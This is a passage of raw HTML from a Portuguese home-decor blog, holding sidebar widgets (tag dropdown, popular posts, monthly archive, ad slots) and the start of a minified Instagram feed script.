<option value='https://www.decorsalteado.com/search/label/Tecnocimento'>
Tecnocimento (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Tecnologia'>
Tecnologia (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Tel%C3%A3o'>
Telão (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Telhado'>
Telhado (
      10)
    </option>
<option value='https://www.decorsalteado.com/search/label/Telhado%20Aparente'>
Telhado Aparente (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/telhado%20embutido'>
telhado embutido (
      11)
    </option>
<option value='https://www.decorsalteado.com/search/label/telhado%20platibanda'>
telhado platibanda (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Telhado%20Verde'>
Telhado Verde (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Tendencia'>
Tendencia (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Tend%C3%AAncia'>
Tendência (
      231)
    </option>
<option value='https://www.decorsalteado.com/search/label/Tend%C3%AAncia%20%20Arquitetura%20%20Constru%C3%A7%C3%A3o%20%20Revestimentos%20%20Expo%20Revestir%20%20Porcelanato'>
Tendência  Arquitetura  Construção  Revestimentos  Expo Revestir  Porcelanato (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Tend%C3%AAncia%20%20decora%C3%A7%C3%A3o'>
Tendência  decoração (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Tend%C3%AAncia%20%20decora%C3%A7%C3%A3o%20%20Plantas'>
Tendência  decoração  Plantas (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Tend%C3%AAncias'>
Tendências (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Terra%C3%A7os'>
Terraços (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/T%C3%A9rrea'>
Térrea (
      56)
    </option>
<option value='https://www.decorsalteado.com/search/label/T%C3%A9rreas'>
Térreas (
      7)
    </option>
<option value='https://www.decorsalteado.com/search/label/Terreno'>
Terreno (
      7)
    </option>
<option value='https://www.decorsalteado.com/search/label/Terrenos'>
Terrenos (
      12)
    </option>
<option value='https://www.decorsalteado.com/search/label/Terrosas'>
Terrosas (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Teto'>
Teto (
      51)
    </option>
<option value='https://www.decorsalteado.com/search/label/Tetos'>
Tetos (
      10)
    </option>
<option value='https://www.decorsalteado.com/search/label/Textura'>
Textura (
      7)
    </option>
<option value='https://www.decorsalteado.com/search/label/Tijolinhos'>
Tijolinhos (
      40)
    </option>
<option value='https://www.decorsalteado.com/search/label/Tijolo%20Vazado'>
Tijolo Vazado (
      19)
    </option>
<option value='https://www.decorsalteado.com/search/label/Tintas'>
Tintas (
      13)
    </option>
<option value='https://www.decorsalteado.com/search/label/Tipos'>
Tipos (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Tips'>
Tips (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Toalhas'>
Toalhas (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Toalheiro'>
Toalheiro (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Toalheiro%20T%C3%A9rmico'>
Toalheiro Térmico (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Todeschini'>
Todeschini (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Tolomeo'>
Tolomeo (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Tomadas'>
Tomadas (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Tons%20Escuros'>
Tons Escuros (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Tons%20Pastel'>
Tons Pastel (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Tora'>
Tora (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Torneira'>
Torneira (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Torneira%20de%20Parede'>
Torneira de Parede (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Torneira%20de%20Teto'>
Torneira de Teto (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Torneira%20Gourmet'>
Torneira Gourmet (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Torneiras'>
Torneiras (
      11)
    </option>
<option value='https://www.decorsalteado.com/search/label/Torneiras%20de%20Piso'>
Torneiras de Piso (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Torre%20de%20Eletrodom%C3%A9sticos'>
Torre de Eletrodomésticos (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Tour'>
Tour (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/Toy%20Art'>
Toy Art (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Tric%C3%B4'>
Tricô (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Tric%C3%B4%20%20Puff%20de%20Tric%C3%B4%20%20Almofadas%20%20Mantas%20%20decora%C3%A7%C3%A3o%20%20Tend%C3%AAncia%20%20Sala%20%20Quarto'>
Tricô  Puff de Tricô  Almofadas  Mantas  decoração  Tendência  Sala  Quarto (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Trig%C3%AAmeos'>
Trigêmeos (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Trocador'>
Trocador (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Turquesa'>
Turquesa (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Tv'>
Tv (
      67)
    </option>
<option value='https://www.decorsalteado.com/search/label/Umidade'>
Umidade (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Varanda'>
Varanda (
      24)
    </option>
<option value='https://www.decorsalteado.com/search/label/Varanda%20%20Espa%C3%A7os%20Gourmet%20%20%C3%81reas%20de%20lazer%20%20%C3%81rea%20de%20Churrasco%20%20Bancada%20%20M%C3%A1rmore%20%20Spa%20%20Lareira'>
Varanda  Espaços Gourmet  Áreas de lazer  Área de Churrasco  Bancada  Mármore  Spa  Lareira (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Varanda%20Gourmet'>
Varanda Gourmet (
      18)
    </option>
<option value='https://www.decorsalteado.com/search/label/Varanda%20Gourmet%20%20%C3%81rea%20de%20Churrasco%20%20Bancada%20%20%C3%94nix%20%20Cobre%20%20Metais%20Dourados%20%20Porcelanato'>
Varanda Gourmet  Área de Churrasco  Bancada  Ônix  Cobre  Metais Dourados  Porcelanato (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Varanda%20Integrada'>
Varanda Integrada (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Varandas%20e%20terra%C3%A7os'>
Varandas e terraços (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Var%C3%A3o'>
Varão (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Vaso%20Sanit%C3%A1rio'>
Vaso Sanitário (
      9)
    </option>
<option value='https://www.decorsalteado.com/search/label/Vaso%20Sanit%C3%A1rio%20%20Infantil'>
Vaso Sanitário  Infantil (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Vaso%20Vietnamita'>
Vaso Vietnamita (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Vasos'>
Vasos (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/vasos%20e%20bancadas'>
vasos e bancadas (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Vasos%20e%20flores'>
Vasos e flores (
      29)
    </option>
<option value='https://www.decorsalteado.com/search/label/Vasos%20Sanit%C3%A1rios'>
Vasos Sanitários (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Vazada'>
Vazada (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Veduta'>
Veduta (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Velas'>
Velas (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Veludo'>
Veludo (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Venezianas%20Articuladas'>
Venezianas Articuladas (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Verde'>
Verde (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/V%C3%ADdeo'>
Vídeo (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Vidro'>
Vidro (
      170)
    </option>
<option value='https://www.decorsalteado.com/search/label/Vidro%20%20Textura%20%20Tend%C3%AAncia%20%20Arm%C3%A1rios%20%20Box%20%20Porta'>
Vidro  Textura  Tendência  Armários  Box  Porta (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Vidro%20Acidato'>
Vidro Acidato (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Vidro%20Azul'>
Vidro Azul (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Vidro%20Espelhado'>
Vidro Espelhado (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Vidro%20Fum%C3%AA'>
Vidro Fumê (
      7)
    </option>
<option value='https://www.decorsalteado.com/search/label/Vidro%20Prote%C3%A7%C3%A3o%20Solar'>
Vidro Proteção Solar (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Vidro%20Reflecta'>
Vidro Reflecta (
      17)
    </option>
<option value='https://www.decorsalteado.com/search/label/Vidro%20Refletido'>
Vidro Refletido (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Vidro%20Verde'>
Vidro Verde (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Vidros'>
Vidros (
      18)
    </option>
<option value='https://www.decorsalteado.com/search/label/Vigas%20e%20Colunas%20Aparentes'>
Vigas e Colunas Aparentes (
      16)
    </option>
<option value='https://www.decorsalteado.com/search/label/Vinho'>
Vinho (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Vintage'>
Vintage (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/violeta'>
violeta (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Vitral'>
Vitral (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Vlog'>
Vlog (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Voc%C3%AA%20Sabia'>
Você Sabia (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Volumetria'>
Volumetria (
      27)
    </option>
<option value='https://www.decorsalteado.com/search/label/We%20Love%20Decor'>
We Love Decor (
      9)
    </option>
<option value='https://www.decorsalteado.com/search/label/Xadrez'>
Xadrez (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Xale'>
Xale (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Zigue-Zague'>
Zigue-Zague (
      2)
    </option>
</select>
</div>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>Social Media Icons</h2>
<div class='widget-content'>
<div class='social-media-widget' id='hague_widget_social-2'>
<ul>
<li><a href='https://www.facebook.com/BlogDecorSalteado'><i></i>facebook<span>Follow</span></a></li>
<li><a href='https://www.instagram.com/decorsalteado/'><i></i>instagram<span>Follow</span></a></li>
<li><a href='https://br.pinterest.com/decorsalteado/'><i></i>pinterest<span>Follow</span></a></li>
</ul>
<div class='clear'></div>
</div>
</div>
</div><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- decorsalteada_sidebar_AdSense1_300x1050_as -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:1050px"
     data-ad-client="ca-pub-1922558625057617"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="7628048005"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<a href='https://go.hotmart.com/Y72512012I?dp=1'>
<img alt='' height='300' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEh-TP8YJr5lUeVMJPHpKJZa_1UaePjyPgTH81dH9m-Jt1tD8U8d9bssPJGGV4P_Pi6pVxDHj9gbaD1ZIw0gKZPRr5Ij8qn-5kNm8DqA7xxPNmSRZBvDiOmG6QvmYnUVe3dirOkfYW95a_fuIZR92O_LQZjTPcAEinZ1dSe5FSCBK66UzI_KAzVVmAoB=s300' width='300'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div>
</div>
<div class='sidebar section' id='sidebar2' name='Sidebar Right B'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.decorsalteado.com/2014/07/20-fachadas-de-casas-modernas-com-muros.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhACz5rWr5uo7YNMJbHsavAPFVkkq_qjmtW-kUEsJAnYXk-ix0usQ9lIN284lXRINuX6-vVY6Rg-pzORp_nkIVu-p9kRz2uEMt1tm0h9HXvLqElor0zdh6tiSjAeyS3ptYWuVSAzC8t0Wc/w72-h72-p-k-no-nu/fachada-casa-muro-port%25C3%25A3o-decor-salteado.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.decorsalteado.com/2014/07/20-fachadas-de-casas-modernas-com-muros.html'>20 Fachadas de casas modernas com muros e portões!</a></div>
<div class='item-snippet'>       Diferentemente das casas construídas em condomínios, as casas localizadas na própria cidade não contam com tanta segurança e, portant...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.decorsalteado.com/2014/07/30-fachadas-de-casas-modernas-e-cinza.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjH1195-C-3PJa8zZWD0hZN6P9Rt6QEsURzc8AflBFGGFzMiuGw7ZLLNWMgqQmBABoLWMa6VSQh92fcmdyPoAfuwz3N3yeW74ptO6u3gYsyhTRJltZ5O59-zVnhiLTvRxA_mfoR8wd6ac0y/w72-h72-p-k-no-nu/fachadas-casas-cinza-modernas.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.decorsalteado.com/2014/07/30-fachadas-de-casas-modernas-e-cinza.html'>30 Fachadas de casas modernas e cinza &#8211; a cor do momento!</a></div>
<div class='item-snippet'>       O cinza é o novo bege na arquitetura!   A tendência do momento na arquitetura (e na decoração) é a cor cinza!   Considerada uma cor n...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.decorsalteado.com/2013/12/fachadas-de-casas-simples-bonitas-e.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmP-shv7SFmy50CfdCfFc-75o0Qp3Rer5PzdhZ2ecKgCJIB7MI9cvT3dLKD-2pT6K-gx0pLlsQ73oRFlv6rSUYF-Kf-r9maFIIZt0pflgHEnvFusYeTeoQE2uwgxu5z9In9QFPysy4maQ/w72-h72-p-k-no-nu/Fachadas-de-Casas-Simples-com-Garagem-decor-salteado.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.decorsalteado.com/2013/12/fachadas-de-casas-simples-bonitas-e.html'>Fachadas de Casas Simples, Bonitas e Pequenas!</a></div>
<div class='item-snippet'>         Nem sempre simplicidade significa inferioridade, ainda mais quando se tem criatividade e informação!   Hoje em dia o mercado dispon...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Arquivo</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Arquivo</option>
<option value='https://www.decorsalteado.com/2025/11/'>novembro (8)</option>
<option value='https://www.decorsalteado.com/2025/10/'>outubro (22)</option>
<option value='https://www.decorsalteado.com/2025/09/'>setembro (24)</option>
<option value='https://www.decorsalteado.com/2025/08/'>agosto (27)</option>
<option value='https://www.decorsalteado.com/2025/07/'>julho (27)</option>
<option value='https://www.decorsalteado.com/2025/06/'>junho (29)</option>
<option value='https://www.decorsalteado.com/2025/05/'>maio (28)</option>
<option value='https://www.decorsalteado.com/2025/04/'>abril (27)</option>
<option value='https://www.decorsalteado.com/2025/03/'>março (27)</option>
<option value='https://www.decorsalteado.com/2025/02/'>fevereiro (23)</option>
<option value='https://www.decorsalteado.com/2025/01/'>janeiro (27)</option>
<option value='https://www.decorsalteado.com/2024/12/'>dezembro (30)</option>
<option value='https://www.decorsalteado.com/2024/11/'>novembro (28)</option>
<option value='https://www.decorsalteado.com/2024/10/'>outubro (31)</option>
<option value='https://www.decorsalteado.com/2024/09/'>setembro (28)</option>
<option value='https://www.decorsalteado.com/2024/08/'>agosto (29)</option>
<option value='https://www.decorsalteado.com/2024/07/'>julho (29)</option>
<option value='https://www.decorsalteado.com/2024/06/'>junho (30)</option>
<option value='https://www.decorsalteado.com/2024/05/'>maio (31)</option>
<option value='https://www.decorsalteado.com/2024/04/'>abril (27)</option>
<option value='https://www.decorsalteado.com/2024/03/'>março (28)</option>
<option value='https://www.decorsalteado.com/2024/02/'>fevereiro (25)</option>
<option value='https://www.decorsalteado.com/2024/01/'>janeiro (27)</option>
<option value='https://www.decorsalteado.com/2023/12/'>dezembro (28)</option>
<option value='https://www.decorsalteado.com/2023/11/'>novembro (27)</option>
<option value='https://www.decorsalteado.com/2023/10/'>outubro (30)</option>
<option value='https://www.decorsalteado.com/2023/09/'>setembro (25)</option>
<option value='https://www.decorsalteado.com/2023/08/'>agosto (30)</option>
<option value='https://www.decorsalteado.com/2023/07/'>julho (30)</option>
<option value='https://www.decorsalteado.com/2023/06/'>junho (27)</option>
<option value='https://www.decorsalteado.com/2023/05/'>maio (31)</option>
<option value='https://www.decorsalteado.com/2023/04/'>abril (25)</option>
<option value='https://www.decorsalteado.com/2023/03/'>março (31)</option>
<option value='https://www.decorsalteado.com/2023/02/'>fevereiro (28)</option>
<option value='https://www.decorsalteado.com/2023/01/'>janeiro (30)</option>
<option value='https://www.decorsalteado.com/2022/12/'>dezembro (31)</option>
<option value='https://www.decorsalteado.com/2022/11/'>novembro (29)</option>
<option value='https://www.decorsalteado.com/2022/10/'>outubro (31)</option>
<option value='https://www.decorsalteado.com/2022/09/'>setembro (30)</option>
<option value='https://www.decorsalteado.com/2022/08/'>agosto (31)</option>
<option value='https://www.decorsalteado.com/2022/07/'>julho (31)</option>
<option value='https://www.decorsalteado.com/2022/06/'>junho (30)</option>
<option value='https://www.decorsalteado.com/2022/05/'>maio (31)</option>
<option value='https://www.decorsalteado.com/2022/04/'>abril (30)</option>
<option value='https://www.decorsalteado.com/2022/03/'>março (31)</option>
<option value='https://www.decorsalteado.com/2022/02/'>fevereiro (28)</option>
<option value='https://www.decorsalteado.com/2022/01/'>janeiro (31)</option>
<option value='https://www.decorsalteado.com/2021/12/'>dezembro (31)</option>
<option value='https://www.decorsalteado.com/2021/11/'>novembro (30)</option>
<option value='https://www.decorsalteado.com/2021/10/'>outubro (31)</option>
<option value='https://www.decorsalteado.com/2021/09/'>setembro (30)</option>
<option value='https://www.decorsalteado.com/2021/08/'>agosto (31)</option>
<option value='https://www.decorsalteado.com/2021/07/'>julho (31)</option>
<option value='https://www.decorsalteado.com/2021/06/'>junho (30)</option>
<option value='https://www.decorsalteado.com/2021/05/'>maio (31)</option>
<option value='https://www.decorsalteado.com/2021/04/'>abril (32)</option>
<option value='https://www.decorsalteado.com/2021/03/'>março (36)</option>
<option value='https://www.decorsalteado.com/2021/02/'>fevereiro (28)</option>
<option value='https://www.decorsalteado.com/2021/01/'>janeiro (30)</option>
<option value='https://www.decorsalteado.com/2020/12/'>dezembro (31)</option>
<option value='https://www.decorsalteado.com/2020/11/'>novembro (30)</option>
<option value='https://www.decorsalteado.com/2020/10/'>outubro (31)</option>
<option value='https://www.decorsalteado.com/2020/09/'>setembro (30)</option>
<option value='https://www.decorsalteado.com/2020/08/'>agosto (31)</option>
<option value='https://www.decorsalteado.com/2020/07/'>julho (31)</option>
<option value='https://www.decorsalteado.com/2020/06/'>junho (30)</option>
<option value='https://www.decorsalteado.com/2020/05/'>maio (26)</option>
<option value='https://www.decorsalteado.com/2020/04/'>abril (23)</option>
<option value='https://www.decorsalteado.com/2020/03/'>março (20)</option>
<option value='https://www.decorsalteado.com/2020/02/'>fevereiro (17)</option>
<option value='https://www.decorsalteado.com/2020/01/'>janeiro (19)</option>
<option value='https://www.decorsalteado.com/2019/07/'>julho (4)</option>
<option value='https://www.decorsalteado.com/2019/06/'>junho (20)</option>
<option value='https://www.decorsalteado.com/2019/05/'>maio (19)</option>
<option value='https://www.decorsalteado.com/2019/04/'>abril (18)</option>
<option value='https://www.decorsalteado.com/2019/03/'>março (18)</option>
<option value='https://www.decorsalteado.com/2019/02/'>fevereiro (20)</option>
<option value='https://www.decorsalteado.com/2019/01/'>janeiro (19)</option>
<option value='https://www.decorsalteado.com/2018/12/'>dezembro (13)</option>
<option value='https://www.decorsalteado.com/2018/11/'>novembro (16)</option>
<option value='https://www.decorsalteado.com/2018/10/'>outubro (16)</option>
<option value='https://www.decorsalteado.com/2018/09/'>setembro (13)</option>
<option value='https://www.decorsalteado.com/2018/08/'>agosto (15)</option>
<option value='https://www.decorsalteado.com/2018/07/'>julho (13)</option>
<option value='https://www.decorsalteado.com/2018/06/'>junho (16)</option>
<option value='https://www.decorsalteado.com/2018/05/'>maio (17)</option>
<option value='https://www.decorsalteado.com/2018/04/'>abril (16)</option>
<option value='https://www.decorsalteado.com/2018/03/'>março (17)</option>
<option value='https://www.decorsalteado.com/2018/02/'>fevereiro (14)</option>
<option value='https://www.decorsalteado.com/2018/01/'>janeiro (18)</option>
<option value='https://www.decorsalteado.com/2017/12/'>dezembro (12)</option>
<option value='https://www.decorsalteado.com/2017/11/'>novembro (14)</option>
<option value='https://www.decorsalteado.com/2017/10/'>outubro (16)</option>
<option value='https://www.decorsalteado.com/2017/09/'>setembro (13)</option>
<option value='https://www.decorsalteado.com/2017/08/'>agosto (18)</option>
<option value='https://www.decorsalteado.com/2017/07/'>julho (15)</option>
<option value='https://www.decorsalteado.com/2017/06/'>junho (13)</option>
<option value='https://www.decorsalteado.com/2017/05/'>maio (19)</option>
<option value='https://www.decorsalteado.com/2017/04/'>abril (14)</option>
<option value='https://www.decorsalteado.com/2017/03/'>março (18)</option>
<option value='https://www.decorsalteado.com/2017/02/'>fevereiro (16)</option>
<option value='https://www.decorsalteado.com/2017/01/'>janeiro (20)</option>
<option value='https://www.decorsalteado.com/2016/12/'>dezembro (14)</option>
<option value='https://www.decorsalteado.com/2016/11/'>novembro (17)</option>
<option value='https://www.decorsalteado.com/2016/10/'>outubro (20)</option>
<option value='https://www.decorsalteado.com/2016/09/'>setembro (14)</option>
<option value='https://www.decorsalteado.com/2016/08/'>agosto (15)</option>
<option value='https://www.decorsalteado.com/2016/07/'>julho (9)</option>
<option value='https://www.decorsalteado.com/2016/06/'>junho (21)</option>
<option value='https://www.decorsalteado.com/2016/05/'>maio (21)</option>
<option value='https://www.decorsalteado.com/2016/04/'>abril (21)</option>
<option value='https://www.decorsalteado.com/2016/03/'>março (22)</option>
<option value='https://www.decorsalteado.com/2016/02/'>fevereiro (19)</option>
<option value='https://www.decorsalteado.com/2016/01/'>janeiro (14)</option>
<option value='https://www.decorsalteado.com/2015/12/'>dezembro (14)</option>
<option value='https://www.decorsalteado.com/2015/11/'>novembro (17)</option>
<option value='https://www.decorsalteado.com/2015/10/'>outubro (19)</option>
<option value='https://www.decorsalteado.com/2015/09/'>setembro (18)</option>
<option value='https://www.decorsalteado.com/2015/08/'>agosto (22)</option>
<option value='https://www.decorsalteado.com/2015/07/'>julho (21)</option>
<option value='https://www.decorsalteado.com/2015/06/'>junho (16)</option>
<option value='https://www.decorsalteado.com/2015/05/'>maio (18)</option>
<option value='https://www.decorsalteado.com/2015/04/'>abril (18)</option>
<option value='https://www.decorsalteado.com/2015/03/'>março (20)</option>
<option value='https://www.decorsalteado.com/2015/02/'>fevereiro (18)</option>
<option value='https://www.decorsalteado.com/2015/01/'>janeiro (18)</option>
<option value='https://www.decorsalteado.com/2014/12/'>dezembro (13)</option>
<option value='https://www.decorsalteado.com/2014/11/'>novembro (18)</option>
<option value='https://www.decorsalteado.com/2014/10/'>outubro (19)</option>
<option value='https://www.decorsalteado.com/2014/09/'>setembro (19)</option>
<option value='https://www.decorsalteado.com/2014/08/'>agosto (21)</option>
<option value='https://www.decorsalteado.com/2014/07/'>julho (22)</option>
<option value='https://www.decorsalteado.com/2014/06/'>junho (20)</option>
<option value='https://www.decorsalteado.com/2014/05/'>maio (22)</option>
<option value='https://www.decorsalteado.com/2014/04/'>abril (20)</option>
<option value='https://www.decorsalteado.com/2014/03/'>março (21)</option>
<option value='https://www.decorsalteado.com/2014/02/'>fevereiro (20)</option>
<option value='https://www.decorsalteado.com/2014/01/'>janeiro (23)</option>
<option value='https://www.decorsalteado.com/2013/12/'>dezembro (15)</option>
<option value='https://www.decorsalteado.com/2013/11/'>novembro (21)</option>
<option value='https://www.decorsalteado.com/2013/10/'>outubro (24)</option>
<option value='https://www.decorsalteado.com/2013/09/'>setembro (23)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget AdSense' data-version='1' id='AdSense4'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- decorsalteada_sidebar2_AdSense4_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1922558625057617"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="1295462654"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image2'>
<div class='widget-content'>
<img alt='' height='100' id='Image2_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjZWIugJDmi-NYMWKwsPI_N-KGgyJZIpzaQ9lXhQ0BMPrc2-M1kSYUlBy75WTYaXKUaFkwPmltVhOUushYls7fj4yslpUL0fDhVQIMS_3FCkUSRnLB6A8Nb08qS3snEIPCNA_v8HyFiFkWMHBQj4JSNNxekC3rRmWjLf2INORexWqB2S4kWht9zB6qZ=s300' width='300'/>
<br/>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- unwanted widgets -->
<div style='display: none'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Tecnologia do <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/7252812744674404734?po\x3d3363090138088496336\x26origin\x3dhttps://www.decorsalteado.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>


<script>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof 